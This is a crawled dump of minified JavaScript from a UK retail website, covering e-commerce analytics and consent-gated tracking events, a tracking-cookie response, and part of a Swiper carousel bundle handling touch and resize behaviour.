l&&(l=l.toString()),t&&("position"===c&&(l=o),"list"===c&&(l=t)),a[c]=l}i.push(a)}})),window.dataLayer.push({event:"productImpression",funnelPageType:d,countryId:s,ecommerce:{currencyCode:window.defaultCurrencyCode,impressions:i}}),a.addClass("added")}if(r.length){var c=[],l=0;r.each((function(){l++;var e=JSON.parse($(this).val());if(null!==e){for(var a={},r=0,i=Object.entries(e);r<i.length;r++){var o=n(i[r],2),s=o[0],d=o[1];"string"!=typeof d&&(d=d.toString()),"sku"!==s&&(t&&("index"===s&&(d=l),"item_list_name"===s&&(d=t)),a[s]=d)}c.push(a)}})),window.dataLayer.push({ecommerce:null}),window.dataLayer.push({event:"view_item_list",ecommerce:{currency:window.defaultCurrencyCode,item_list_name:t,items:c}}),r.addClass("added")}}))},initWishlistPage:function(){$("body").trigger("wishlist:load","My Wish List")},wishlistAddProduct:function(){$("body").on("whishlist:addProduct",(function(e,t){if(t&&t.gtmProductData){for(var a={},r=0,i=Object.entries(t.gtmProductData);r<i.length;r++){var o=n(i[r],2),s=o[0],d=o[1];"string"!=typeof d&&(d=d.toString()),"position"!==s&&"list"!==s&&(a[s]=d)}window.dataLayer.push({event:"addToWishList",currencyCode:window.defaultCurrencyCode,products:[a]})}if(t&&t.gtmGA4ProductData){for(var c={},l=0,u=Object.entries(t.gtmGA4ProductData);l<u.length;l++){var p=n(u[l],2),g=p[0],m=p[1];"string"!=typeof m&&(m=m.toString()),"index"!==g&&"item_list_name"!==g&&"sku"!==g&&(c[g]=m)}window.dataLayer.push({ecommerce:null}),window.dataLayer.push({event:"add_to_wishlist",currency:window.defaultCurrencyCode,items:[c]})}}))}}},763:function(e,t,a){"use strict";function n(e){var t=e.find(".heading");return{id:(0!=e.find(".pre-heading").length?e.find(".pre-heading"):e.find(".sub-heading")).text(),name:t.text(),creative:Math.round(e[0].getBoundingClientRect().width)+"w x "+Math.round(e[0].getBoundingClientRect().height)+"h",position:t.attr("data-layer-position")}}function r(e,t){var a=$("#gtm-enable-disable-GA3GA4").val();if("ga3Enabled"===a||"ga3AndGA4Enabled"===a){var r=0,i=[];if($(e).find(".heading").each((function(){r++;var e,a=0!=(e=$(this)).parents(".swiper-slide").length?e.parents(".swiper-slide"):0!=e.parents(".hero-banner").length?e.parents(".hero-banner"):0!=e.parents('[class*="split-banner-"]').length?e.parents('[class*="split-banner-"]'):0!=e.parents(".DLP-hero-banner").length?e.parents(".DLP-hero-banner"):0!=e.parents(".campaign-banner").length?e.parents(".campaign-banner"):0!=e.parents(".two-column-banner-1").length?e.parents(".two-column-banner-1"):0!=e.parents(".two-column-banner-2").length?e.parents(".two-column-banner-2"):0!=e.parents(".multiple-links-two-column-banner").length?e.parents(".multiple-links-two-column-banner"):0!=e.parents(".html-slot-container").length?e.parents(".html-slot-container"):0!=e.parents(".content-asset").length&&e.parents(".content-asset");if(a){var o=a.offset().left,s=$(window).width();if($(this).attr("data-layer-position",r),!t&&$("html").hasClass("mobile")||o+a.width()<s&&o>0){a.addClass("promotion-seen");var d=n(a);i.push(d),a.off("click").on("click",(function(){var e=n($(this));window.dataLayer.push({event:"promotionClick",ecommerce:{promoView:{promotions:[e]}}})}))}}})),0!=i.length){var o={ecommerce:{promoView:{promotions:i}}};t&&(o.event=t),window.dataLayer.push(o)}}}e.exports={initDataLayerPromotions:function(){r("#maincontent");var e,t=new MutationObserver((function(e){e.forEach((function(e){"attributes"==e.type&&setTimeout((function(){r("#maincontent","showMorePromo")}),1e3)}))}));$(".swiper-wrapper").each((function(){t.observe($(this)[0],{attributes:!0})})),$(".global-navigation .nav-item, .global-navigation .sub-nav-item").on("click",(function(){clearTimeout(e);var t=$(this);e=setTimeout((function(){t.hasClass("active")&&r("."+t.attr("class").replace(/\s/g,"."),"topNavPromo")}),1e3)}))}}},764:function(e,t,a){"use strict";function n(){return void 0!==window.isDYEnabled&&!0===window.isDYEnabled}e.exports={dyTrackSortItems:function(){$("body").on("dyevents:trackSortItems",(function(e,t){if(n&&void 0!==window.DY&&!0===window.DY.userActiveConsent.accepted){var a={dyType:"sort-items-v1",sortBy:t.sortBy};"Price Low To High"===t.sortBy&&(a.sortOrder="ASC"),"Price High To Low"===t.sortBy&&(a.sortOrder="DESC"),window.DY.API("event",{name:"Sort Items",properties:a})}}))},dyTrackAddRemoveCartItems:function(){$("body").on("dyevents:dyTrackAddRemoveCartItems",(function(e,t){if(n&&void 0!==window.DY&&!0===window.DY.userActiveConsent.accepted&&t.DYAddRemoveCartData){var a="Remove from Cart",r=JSON.parse(t.DYAddRemoveCartData);r&&r.dyType&&"add-to-cart-v1"===r.dyType&&(a="Add to Cart"),window.DY.API("event",{name:a,properties:r})}}))},dyTrackSyncCartItems:function(){$("body").on("dyevents:dyTrackSyncCartItems",(function(e,t){var a=t.data;if(n&&void 0!==window.DY&&!0===window.DY.userActiveConsent.accepted&&a.DYAddRemoveCartData){var r=JSON.parse(a.DYAddRemoveCartData);r&&r.dyType&&(r.dyType="sync-cart-v1",r.value=a.grandTotalValue,delete r.productId,delete r.quantity,delete r.size),window.DY.API("event",{name:"Sync cart",properties:r})}}))},dyTrackLoginDetails:function(){$("body").on("dyevents:trackLoginDetails",(function(e,t){n&&void 0!==window.DY&&!0===window.DY.userActiveConsent.accepted&&window.DY.API("event",{name:"Login",properties:{dyType:"login-v1",cuid:t.customerID,cuidType:"customer_ID"}})}))},trackFilterItems:function(){$("body").on("dyevents:trackFilterItems",(function(e,t){n&&void 0!==window.DY&&!0===window.DY.userActiveConsent.accepted&&window.DY.API("event",{name:"Filter Items",properties:{dyType:"filter-items-v1",filterType:t.refinementType,filterStringValue:t.refinementValue}})}))},dyTrackSignUp:function(){$("body").on("dyevents:trackSignUp",(function(e,t){n&&void 0!==window.DY&&!0===window.DY.userActiveConsent.accepted&&window.DY.API("event",{name:"Sign Up",properties:{dyType:"signup-v1",cuid:t.customerID,cuidType:"customer_ID"}})}))},trackSubscription:function(){$("body").on("dyevents:trackSubscription",(function(e,t){if(n&&void 0!==window.DY&&!0===window.DY.userActiveConsent.accepted){var a="Not Logged In Visitor";("logged in"===($("#gtm-ga4-user-status")&&$("#gtm-ga4-user-status").val()?$("#gtm-ga4-user-status").val():"")||"Registration"===t.locationValue||t.registered)&&(a="Logged In Visitor"),window.DY.API("event",{name:"Newsletter Subscription",properties:{value:a,location:t.locationValue}})}}))},trackMiniCartPageContext:function(){$("body").on("dyevents:openMiniCartUpdateContext",(function(e,t){if(n&&void 0!==window.DY&&!0===window.DY.userActiveConsent.accepted){window.dyCurrentContext=window.DY.recommendationContext;var a=[],r=window.dyCurrentContext.lng||"en_GB";t.items&&t.items.length>0&&t.items.forEach((function(e){a.push(e.item_category5)})),window.DY.recommendationContext={type:"CART",data:a,lng:r}}})),$("body").on("dyevents:closeMiniCartUpdateContext",(function(){n&&void 0!==window.DY&&!0===window.DY.userActiveConsent.accepted&&void 0!==window.dyCurrentContext&&null!==window.dyCurrentContext&&(window.DY.recommendationContext=window.dyCurrentContext,window.dyCurrentContext=null)}))}}}});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://p.cquotient.com/pebble?tla=aava-liberty&activityType=viewPage&callback=CQuotient._act_callback0&cookieId=aePa25sbxIZsLac2RyI670IBiE&realm=AAVA&siteId=liberty&instanceType=prd&referrer=&currentLocation=https%3A%2F%2Fwww.libertylondon.com%2Fuk%2Ffeatures%2Fhome%2Femma-bridgewater-interview.html&ls=true&_=1768697738895&v=v3.1.3&fbPixelId=__UNKNOWN__&json=%7B%22cookieId%22%3A%22aePa25sbxIZsLac2RyI670IBiE%22%2C%22realm%22%3A%22AAVA%22%2C%22siteId%22%3A%22liberty%22%2C%22instanceType%22%3A%22prd%22%2C%22referrer%22%3A%22%22%2C%22currentLocation%22%3A%22https%3A%2F%2Fwww.libertylondon.com%2Fuk%2Ffeatures%2Fhome%2Femma-bridgewater-interview.html%22%2C%22ls%22%3Atrue%2C%22_%22%3A1768697738895%2C%22v%22%3A%22v3.1.3%22%2C%22fbPixelId%22%3A%22__UNKNOWN__%22%7D
body_size: 268
content:
/**/ typeof CQuotient._act_callback0 === 'function' && CQuotient._act_callback0([{"k":"__cq_uuid","v":"aePa25sbxIZsLac2RyI670IBiE","m":34128000},{"k":"__cq_seg","v":"0~0.00!1~0.00!2~0.00!3~0.00!4~0.00!5~0.00!6~0.00!7~0.00!8~0.00!9~0.00","m":2592000}]);

--- FILE ---
content_type: text/javascript
request_url: https://www.libertylondon.com/on/demandware.static/Sites-liberty-Site/-/default/v1768693417165/js/productTile.js
body_size: 83728
content:
!function(e){var t={};function i(a){if(t[a])return t[a].exports;var s=t[a]={i:a,l:!1,exports:{}};return e[a].call(s.exports,s,s.exports,i),s.l=!0,s.exports}i.m=e,i.c=t,i.d=function(e,t,a){i.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:a})},i.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},i.t=function(e,t){if(1&t&&(e=i(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var a=Object.create(null);if(i.r(a),Object.defineProperty(a,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var s in e)i.d(a,s,function(t){return e[t]}.bind(null,s));return a},i.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return i.d(t,"a",t),t},i.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},i.p="",i(i.s=529)}({0:function(e,t,i){"use strict";i.d(t,"d",(function(){return s})),i.d(t,"h",(function(){return r})),i.d(t,"i",(function(){return n})),i.d(t,"f",(function(){return o})),i.d(t,"g",(function(){return l})),i.d(t,"e",(function(){return c})),i.d(t,"a",(function(){return d})),i.d(t,"b",(function(){return h})),i.d(t,"c",(function(){return p}));var a=i(3);function s(e){var t=e;Object.keys(t).forEach((function(e){try{t[e]=null}catch(e){}try{delete t[e]}catch(e){}}))}function r(e,t){return void 0===t&&(t=0),setTimeout(e,t)}function n(){return Date.now()}function o(e,t){void 0===t&&(t="x");var i,s,r,n=Object(a.b)(),o=function(e){var t,i=Object(a.b)();return i.getComputedStyle&&(t=i.getComputedStyle(e,null)),!t&&e.currentStyle&&(t=e.currentStyle),t||(t=e.style),t}(e);return n.WebKitCSSMatrix?((s=o.transform||o.webkitTransform).split(",").length>6&&(s=s.split(", ").map((function(e){return e.replace(",",".")})).join(", ")),r=new n.WebKitCSSMatrix("none"===s?"":s)):i=(r=o.MozTransform||o.OTransform||o.MsTransform||o.msTransform||o.transform||o.getPropertyValue("transform").replace("translate(","matrix(1, 0, 0, 1,")).toString().split(","),"x"===t&&(s=n.WebKitCSSMatrix?r.m41:16===i.length?parseFloat(i[12]):parseFloat(i[4])),"y"===t&&(s=n.WebKitCSSMatrix?r.m42:16===i.length?parseFloat(i[13]):parseFloat(i[5])),s||0}function l(e){return"object"==typeof e&&null!==e&&e.constructor&&"Object"===Object.prototype.toString.call(e).slice(8,-1)}function u(e){return"undefined"!=typeof window&&void 0!==window.HTMLElement?e instanceof HTMLElement:e&&(1===e.nodeType||11===e.nodeType)}function c(){for(var e=Object(arguments.length<=0?void 0:arguments[0]),t=["__proto__","constructor","prototype"],i=1;i<arguments.length;i+=1){var a=i<0||arguments.length<=i?void 0:arguments[i];if(null!=a&&!u(a))for(var s=Object.keys(Object(a)).filter((function(e){return t.indexOf(e)<0})),r=0,n=s.length;r<n;r+=1){var o=s[r],d=Object.getOwnPropertyDescriptor(a,o);void 0!==d&&d.enumerable&&(l(e[o])&&l(a[o])?a[o].__swiper__?e[o]=a[o]:c(e[o],a[o]):!l(e[o])&&l(a[o])?(e[o]={},a[o].__swiper__?e[o]=a[o]:c(e[o],a[o])):e[o]=a[o])}}return e}function d(e,t){Object.keys(t).forEach((function(i){l(t[i])&&Object.keys(t[i]).forEach((function(a){"function"==typeof t[i][a]&&(t[i][a]=t[i][a].bind(e))})),e[i]=t[i]}))}function h(e){return void 0===e&&(e=""),"."+e.trim().replace(/([\.:!\/])/g,"\\$1").replace(/ /g,".")}function p(e,t,i,s){var r=Object(a.a)();return i&&Object.keys(s).forEach((function(i){if(!t[i]&&!0===t.auto){var a=r.createElement("div");a.className=s[i],e.append(a),t[i]=a}})),t}},11:function(e,t,i){"use strict";var a,s,r,n=i(3),o=i(2),l=i(0);function u(){return a||(a=function(){var e=Object(n.b)(),t=Object(n.a)();return{touch:!!("ontouchstart"in e||e.DocumentTouch&&t instanceof e.DocumentTouch),pointerEvents:!!e.PointerEvent&&"maxTouchPoints"in e.navigator&&e.navigator.maxTouchPoints>=0,observer:"MutationObserver"in e||"WebkitMutationObserver"in e,passiveListener:function(){var t=!1;try{var i=Object.defineProperty({},"passive",{get:function(){t=!0}});e.addEventListener("testPassiveListener",null,i)}catch(e){}return t}(),gestures:"ongesturestart"in e}}()),a}function c(e){return void 0===e&&(e={}),s||(s=function(e){var t=(void 0===e?{}:e).userAgent,i=u(),a=Object(n.b)(),s=a.navigator.platform,r=t||a.navigator.userAgent,o={ios:!1,android:!1},l=a.screen.width,c=a.screen.height,d=r.match(/(Android);?[\s\/]+([\d.]+)?/),h=r.match(/(iPad).*OS\s([\d_]+)/),p=r.match(/(iPod)(.*OS\s([\d_]+))?/),f=!h&&r.match(/(iPhone\sOS|iOS)\s([\d_]+)/),v="Win32"===s,m="MacIntel"===s;return!h&&m&&i.touch&&["1024x1366","1366x1024","834x1194","1194x834","834x1112","1112x834","768x1024","1024x768","820x1180","1180x820","810x1080","1080x810"].indexOf(l+"x"+c)>=0&&((h=r.match(/(Version)\/([\d.]+)/))||(h=[0,1,"13_0_0"]),m=!1),d&&!v&&(o.os="android",o.android=!0),(h||f||p)&&(o.os="ios",o.ios=!0),o}(e)),s}function d(){return r||(r=function(){var e,t=Object(n.b)();return{isEdge:!!t.navigator.userAgent.match(/Edge/g),isSafari:(e=t.navigator.userAgent.toLowerCase(),e.indexOf("safari")>=0&&e.indexOf("chrome")<0&&e.indexOf("android")<0),isWebView:/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(t.navigator.userAgent)}}()),r}var h={name:"resize",create:function(){var e=this;Object(l.e)(e,{resize:{observer:null,createObserver:function(){e&&!e.destroyed&&e.initialized&&(e.resize.observer=new ResizeObserver((function(t){var i=e.width,a=e.height,s=i,r=a;t.forEach((function(t){var i=t.contentBoxSize,a=t.contentRect,n=t.target;n&&n!==e.el||(s=a?a.width:(i[0]||i).inlineSize,r=a?a.height:(i[0]||i).blockSize)})),s===i&&r===a||e.resize.resizeHandler()})),e.resize.observer.observe(e.el))},removeObserver:function(){e.resize.observer&&e.resize.observer.unobserve&&e.el&&(e.resize.observer.unobserve(e.el),e.resize.observer=null)},resizeHandler:function(){e&&!e.destroyed&&e.initialized&&(e.emit("beforeResize"),e.emit("resize"))},orientationChangeHandler:function(){e&&!e.destroyed&&e.initialized&&e.emit("orientationchange")}}})},on:{init:function(e){var t=Object(n.b)();e.params.resizeObserver&&void 0!==Object(n.b)().ResizeObserver?e.resize.createObserver():(t.addEventListener("resize",e.resize.resizeHandler),t.addEventListener("orientationchange",e.resize.orientationChangeHandler))},destroy:function(e){var t=Object(n.b)();e.resize.removeObserver(),t.removeEventListener("resize",e.resize.resizeHandler),t.removeEventListener("orientationchange",e.resize.orientationChangeHandler)}}};function p(){return(p=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var f={attach:function(e,t){void 0===t&&(t={});var i=Object(n.b)(),a=this,s=new(i.MutationObserver||i.WebkitMutationObserver)((function(e){if(1!==e.length){var t=function(){a.emit("observerUpdate",e[0])};i.requestAnimationFrame?i.requestAnimationFrame(t):i.setTimeout(t,0)}else a.emit("observerUpdate",e[0])}));s.observe(e,{attributes:void 0===t.attributes||t.attributes,childList:void 0===t.childList||t.childList,characterData:void 0===t.characterData||t.characterData}),a.observer.observers.push(s)},init:function(){if(this.support.observer&&this.params.observer){if(this.params.observeParents)for(var e=this.$el.parents(),t=0;t<e.length;t+=1)this.observer.attach(e[t]);this.observer.attach(this.$el[0],{childList:this.params.observeSlideChildren}),this.observer.attach(this.$wrapperEl[0],{attributes:!1})}},destroy:function(){this.observer.observers.forEach((function(e){e.disconnect()})),this.observer.observers=[]}},v={name:"observer",params:{observer:!1,observeParents:!1,observeSlideChildren:!1},create:function(){Object(l.a)(this,{observer:p({},f,{observers:[]})})},on:{init:function(e){e.observer.init()},destroy:function(e){e.observer.destroy()}}};function m(e){var t=Object(n.a)(),i=Object(n.b)(),a=this.touchEventsData,s=this.params,r=this.touches;if(this.enabled&&(!this.animating||!s.preventInteractionOnTransition)){var u=e;u.originalEvent&&(u=u.originalEvent);var c=Object(o.a)(u.target);if(("wrapper"!==s.touchEventsTarget||c.closest(this.wrapperEl).length)&&(a.isTouchEvent="touchstart"===u.type,(a.isTouchEvent||!("which"in u)||3!==u.which)&&!(!a.isTouchEvent&&"button"in u&&u.button>0||a.isTouched&&a.isMoved))){!!s.noSwipingClass&&""!==s.noSwipingClass&&u.target&&u.target.shadowRoot&&e.path&&e.path[0]&&(c=Object(o.a)(e.path[0]));var d=s.noSwipingSelector?s.noSwipingSelector:"."+s.noSwipingClass,h=!(!u.target||!u.target.shadowRoot);if(s.noSwiping&&(h?function(e,t){return void 0===t&&(t=this),function t(i){return i&&i!==Object(n.a)()&&i!==Object(n.b)()?(i.assignedSlot&&(i=i.assignedSlot),i.closest(e)||t(i.getRootNode().host)):null}(t)}(d,u.target):c.closest(d)[0]))this.allowClick=!0;else if(!s.swipeHandler||c.closest(s.swipeHandler)[0]){r.currentX="touchstart"===u.type?u.targetTouches[0].pageX:u.pageX,r.currentY="touchstart"===u.type?u.targetTouches[0].pageY:u.pageY;var p=r.currentX,f=r.currentY,v=s.edgeSwipeDetection||s.iOSEdgeSwipeDetection,m=s.edgeSwipeThreshold||s.iOSEdgeSwipeThreshold;if(v&&(p<=m||p>=i.innerWidth-m)){if("prevent"!==v)return;e.preventDefault()}if(Object(l.e)(a,{isTouched:!0,isMoved:!1,allowTouchCallbacks:!0,isScrolling:void 0,startMoving:void 0}),r.startX=p,r.startY=f,a.touchStartTime=Object(l.i)(),this.allowClick=!0,this.updateSize(),this.swipeDirection=void 0,s.threshold>0&&(a.allowThresholdMove=!1),"touchstart"!==u.type){var g=!0;c.is(a.focusableElements)&&(g=!1),t.activeElement&&Object(o.a)(t.activeElement).is(a.focusableElements)&&t.activeElement!==c[0]&&t.activeElement.blur();var D=g&&this.allowTouchMove&&s.touchStartPreventDefault;!s.touchStartForcePreventDefault&&!D||c[0].isContentEditable||u.preventDefault()}this.emit("touchStart",u)}}}}function g(e){var t=Object(n.a)(),i=this.touchEventsData,a=this.params,s=this.touches,r=this.rtlTranslate;if(this.enabled){var u=e;if(u.originalEvent&&(u=u.originalEvent),i.isTouched){if(!i.isTouchEvent||"touchmove"===u.type){var c="touchmove"===u.type&&u.targetTouches&&(u.targetTouches[0]||u.changedTouches[0]),d="touchmove"===u.type?c.pageX:u.pageX,h="touchmove"===u.type?c.pageY:u.pageY;if(u.preventedByNestedSwiper)return s.startX=d,void(s.startY=h);if(!this.allowTouchMove)return this.allowClick=!1,void(i.isTouched&&(Object(l.e)(s,{startX:d,startY:h,currentX:d,currentY:h}),i.touchStartTime=Object(l.i)()));if(i.isTouchEvent&&a.touchReleaseOnEdges&&!a.loop)if(this.isVertical()){if(h<s.startY&&this.translate<=this.maxTranslate()||h>s.startY&&this.translate>=this.minTranslate())return i.isTouched=!1,void(i.isMoved=!1)}else if(d<s.startX&&this.translate<=this.maxTranslate()||d>s.startX&&this.translate>=this.minTranslate())return;if(i.isTouchEvent&&t.activeElement&&u.target===t.activeElement&&Object(o.a)(u.target).is(i.focusableElements))return i.isMoved=!0,void(this.allowClick=!1);if(i.allowTouchCallbacks&&this.emit("touchMove",u),!(u.targetTouches&&u.targetTouches.length>1)){s.currentX=d,s.currentY=h;var p=s.currentX-s.startX,f=s.currentY-s.startY;if(!(this.params.threshold&&Math.sqrt(Math.pow(p,2)+Math.pow(f,2))<this.params.threshold)){var v;if(void 0===i.isScrolling)this.isHorizontal()&&s.currentY===s.startY||this.isVertical()&&s.currentX===s.startX?i.isScrolling=!1:p*p+f*f>=25&&(v=180*Math.atan2(Math.abs(f),Math.abs(p))/Math.PI,i.isScrolling=this.isHorizontal()?v>a.touchAngle:90-v>a.touchAngle);if(i.isScrolling&&this.emit("touchMoveOpposite",u),void 0===i.startMoving&&(s.currentX===s.startX&&s.currentY===s.startY||(i.startMoving=!0)),i.isScrolling)i.isTouched=!1;else if(i.startMoving){this.allowClick=!1,!a.cssMode&&u.cancelable&&u.preventDefault(),a.touchMoveStopPropagation&&!a.nested&&u.stopPropagation(),i.isMoved||(a.loop&&this.loopFix(),i.startTranslate=this.getTranslate(),this.setTransition(0),this.animating&&this.$wrapperEl.trigger("webkitTransitionEnd transitionend"),i.allowMomentumBounce=!1,!a.grabCursor||!0!==this.allowSlideNext&&!0!==this.allowSlidePrev||this.setGrabCursor(!0),this.emit("sliderFirstMove",u)),this.emit("sliderMove",u),i.isMoved=!0;var m=this.isHorizontal()?p:f;s.diff=m,m*=a.touchRatio,r&&(m=-m),this.swipeDirection=m>0?"prev":"next",i.currentTranslate=m+i.startTranslate;var g=!0,D=a.resistanceRatio;if(a.touchReleaseOnEdges&&(D=0),m>0&&i.currentTranslate>this.minTranslate()?(g=!1,a.resistance&&(i.currentTranslate=this.minTranslate()-1+Math.pow(-this.minTranslate()+i.startTranslate+m,D))):m<0&&i.currentTranslate<this.maxTranslate()&&(g=!1,a.resistance&&(i.currentTranslate=this.maxTranslate()+1-Math.pow(this.maxTranslate()-i.startTranslate-m,D))),g&&(u.preventedByNestedSwiper=!0),!this.allowSlideNext&&"next"===this.swipeDirection&&i.currentTranslate<i.startTranslate&&(i.currentTranslate=i.startTranslate),!this.allowSlidePrev&&"prev"===this.swipeDirection&&i.currentTranslate>i.startTranslate&&(i.currentTranslate=i.startTranslate),this.allowSlidePrev||this.allowSlideNext||(i.currentTranslate=i.startTranslate),a.threshold>0){if(!(Math.abs(m)>a.threshold||i.allowThresholdMove))return void(i.currentTranslate=i.startTranslate);if(!i.allowThresholdMove)return i.allowThresholdMove=!0,s.startX=s.currentX,s.startY=s.currentY,i.currentTranslate=i.startTranslate,void(s.diff=this.isHorizontal()?s.currentX-s.startX:s.currentY-s.startY)}a.followFinger&&!a.cssMode&&((a.freeMode||a.watchSlidesProgress||a.watchSlidesVisibility)&&(this.updateActiveIndex(),this.updateSlidesClasses()),a.freeMode&&(0===i.velocities.length&&i.velocities.push({position:s[this.isHorizontal()?"startX":"startY"],time:i.touchStartTime}),i.velocities.push({position:s[this.isHorizontal()?"currentX":"currentY"],time:Object(l.i)()})),this.updateProgress(i.currentTranslate),this.setTranslate(i.currentTranslate))}}}}}else i.startMoving&&i.isScrolling&&this.emit("touchMoveOpposite",u)}}function D(e){var t=this,i=t.touchEventsData,a=t.params,s=t.touches,r=t.rtlTranslate,n=t.$wrapperEl,o=t.slidesGrid,u=t.snapGrid;if(t.enabled){var c=e;if(c.originalEvent&&(c=c.originalEvent),i.allowTouchCallbacks&&t.emit("touchEnd",c),i.allowTouchCallbacks=!1,!i.isTouched)return i.isMoved&&a.grabCursor&&t.setGrabCursor(!1),i.isMoved=!1,void(i.startMoving=!1);a.grabCursor&&i.isMoved&&i.isTouched&&(!0===t.allowSlideNext||!0===t.allowSlidePrev)&&t.setGrabCursor(!1);var d,h=Object(l.i)(),p=h-i.touchStartTime;if(t.allowClick&&(t.updateClickedSlide(c),t.emit("tap click",c),p<300&&h-i.lastClickTime<300&&t.emit("doubleTap doubleClick",c)),i.lastClickTime=Object(l.i)(),Object(l.h)((function(){t.destroyed||(t.allowClick=!0)})),!i.isTouched||!i.isMoved||!t.swipeDirection||0===s.diff||i.currentTranslate===i.startTranslate)return i.isTouched=!1,i.isMoved=!1,void(i.startMoving=!1);if(i.isTouched=!1,i.isMoved=!1,i.startMoving=!1,d=a.followFinger?r?t.translate:-t.translate:-i.currentTranslate,!a.cssMode)if(a.freeMode){if(d<-t.minTranslate())return void t.slideTo(t.activeIndex);if(d>-t.maxTranslate())return void(t.slides.length<u.length?t.slideTo(u.length-1):t.slideTo(t.slides.length-1));if(a.freeModeMomentum){if(i.velocities.length>1){var f=i.velocities.pop(),v=i.velocities.pop(),m=f.position-v.position,g=f.time-v.time;t.velocity=m/g,t.velocity/=2,Math.abs(t.velocity)<a.freeModeMinimumVelocity&&(t.velocity=0),(g>150||Object(l.i)()-f.time>300)&&(t.velocity=0)}else t.velocity=0;t.velocity*=a.freeModeMomentumVelocityRatio,i.velocities.length=0;var D=1e3*a.freeModeMomentumRatio,b=t.velocity*D,y=t.translate+b;r&&(y=-y);var w,C,E=!1,x=20*Math.abs(t.velocity)*a.freeModeMomentumBounceRatio;if(y<t.maxTranslate())a.freeModeMomentumBounce?(y+t.maxTranslate()<-x&&(y=t.maxTranslate()-x),w=t.maxTranslate(),E=!0,i.allowMomentumBounce=!0):y=t.maxTranslate(),a.loop&&a.centeredSlides&&(C=!0);else if(y>t.minTranslate())a.freeModeMomentumBounce?(y-t.minTranslate()>x&&(y=t.minTranslate()+x),w=t.minTranslate(),E=!0,i.allowMomentumBounce=!0):y=t.minTranslate(),a.loop&&a.centeredSlides&&(C=!0);else if(a.freeModeSticky){for(var S,$=0;$<u.length;$+=1)if(u[$]>-y){S=$;break}y=-(y=Math.abs(u[S]-y)<Math.abs(u[S-1]-y)||"next"===t.swipeDirection?u[S]:u[S-1])}if(C&&t.once("transitionEnd",(function(){t.loopFix()})),0!==t.velocity){if(D=r?Math.abs((-y-t.translate)/t.velocity):Math.abs((y-t.translate)/t.velocity),a.freeModeSticky){var T=Math.abs((r?-y:y)-t.translate),O=t.slidesSizesGrid[t.activeIndex];D=T<O?a.speed:T<2*O?1.5*a.speed:2.5*a.speed}}else if(a.freeModeSticky)return void t.slideToClosest();a.freeModeMomentumBounce&&E?(t.updateProgress(w),t.setTransition(D),t.setTranslate(y),t.transitionStart(!0,t.swipeDirection),t.animating=!0,n.transitionEnd((function(){t&&!t.destroyed&&i.allowMomentumBounce&&(t.emit("momentumBounce"),t.setTransition(a.speed),setTimeout((function(){t.setTranslate(w),n.transitionEnd((function(){t&&!t.destroyed&&t.transitionEnd()}))}),0))}))):t.velocity?(t.updateProgress(y),t.setTransition(D),t.setTranslate(y),t.transitionStart(!0,t.swipeDirection),t.animating||(t.animating=!0,n.transitionEnd((function(){t&&!t.destroyed&&t.transitionEnd()})))):(t.emit("_freeModeNoMomentumRelease"),t.updateProgress(y)),t.updateActiveIndex(),t.updateSlidesClasses()}else{if(a.freeModeSticky)return void t.slideToClosest();a.freeMode&&t.emit("_freeModeNoMomentumRelease")}(!a.freeModeMomentum||p>=a.longSwipesMs)&&(t.updateProgress(),t.updateActiveIndex(),t.updateSlidesClasses())}else{for(var F=0,k=t.slidesSizesGrid[0],M=0;M<o.length;M+=M<a.slidesPerGroupSkip?1:a.slidesPerGroup){var A=M<a.slidesPerGroupSkip-1?1:a.slidesPerGroup;void 0!==o[M+A]?d>=o[M]&&d<o[M+A]&&(F=M,k=o[M+A]-o[M]):d>=o[M]&&(F=M,k=o[o.length-1]-o[o.length-2])}var P=(d-o[F])/k,j=F<a.slidesPerGroupSkip-1?1:a.slidesPerGroup;if(p>a.longSwipesMs){if(!a.longSwipes)return void t.slideTo(t.activeIndex);"next"===t.swipeDirection&&(P>=a.longSwipesRatio?t.slideTo(F+j):t.slideTo(F)),"prev"===t.swipeDirection&&(P>1-a.longSwipesRatio?t.slideTo(F+j):t.slideTo(F))}else{if(!a.shortSwipes)return void t.slideTo(t.activeIndex);t.navigation&&(c.target===t.navigation.nextEl||c.target===t.navigation.prevEl)?c.target===t.navigation.nextEl?t.slideTo(F+j):t.slideTo(F):("next"===t.swipeDirection&&t.slideTo(F+j),"prev"===t.swipeDirection&&t.slideTo(F))}}}}function b(){var e=this.params,t=this.el;if(!t||0!==t.offsetWidth){e.breakpoints&&this.setBreakpoint();var i=this.allowSlideNext,a=this.allowSlidePrev,s=this.snapGrid;this.allowSlideNext=!0,this.allowSlidePrev=!0,this.updateSize(),this.updateSlides(),this.updateSlidesClasses(),("auto"===e.slidesPerView||e.slidesPerView>1)&&this.isEnd&&!this.isBeginning&&!this.params.centeredSlides?this.slideTo(this.slides.length-1,0,!1,!0):this.slideTo(this.activeIndex,0,!1,!0),this.autoplay&&this.autoplay.running&&this.autoplay.paused&&this.autoplay.run(),this.allowSlidePrev=a,this.allowSlideNext=i,this.params.watchOverflow&&s!==this.snapGrid&&this.checkOverflow()}}function y(e){this.enabled&&(this.allowClick||(this.params.preventClicks&&e.preventDefault(),this.params.preventClicksPropagation&&this.animating&&(e.stopPropagation(),e.stopImmediatePropagation())))}function w(){var e=this.wrapperEl,t=this.rtlTranslate;if(this.enabled){this.previousTranslate=this.translate,this.isHorizontal()?this.translate=t?e.scrollWidth-e.offsetWidth-e.scrollLeft:-e.scrollLeft:this.translate=-e.scrollTop,-0===this.translate&&(this.translate=0),this.updateActiveIndex(),this.updateSlidesClasses();var i=this.maxTranslate()-this.minTranslate();(0===i?0:(this.translate-this.minTranslate())/i)!==this.progress&&this.updateProgress(t?-this.translate:this.translate),this.emit("setTranslate",this.translate,!1)}}var C=!1;function E(){}var 